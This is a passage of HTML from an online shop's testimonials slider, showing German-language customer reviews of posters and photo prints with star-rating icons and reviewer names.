                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
